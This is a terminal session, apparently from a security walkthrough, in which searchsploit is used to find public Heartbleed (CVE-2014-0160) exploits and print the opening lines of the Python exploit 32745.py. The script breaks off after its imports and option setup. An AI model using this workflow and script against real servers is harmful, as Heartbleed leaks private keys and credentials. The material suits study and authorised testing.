 ❯ searchsploit heartbleed
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                    |  Path
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions)                               | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1)                                                               | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support)                                                | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure                                                                  | multiple/remote/32745.py
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit 32745
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                    |  Path
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure                                                                  | multiple/remote/32745.py
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -p 32745
  Exploit: OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
      URL: https://www.exploit-db.com/exploits/32745
     Path: /opt/exploitdb/exploits/multiple/remote/32745.py
File Type: Python script, ASCII text executable, with CRLF line terminators

Copied EDB-ID #32745's path to the clipboard
❯ catn /opt/exploitdb/exploits/multiple/remote/32745.py
#!/usr/bin/python

# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.

import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser

options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')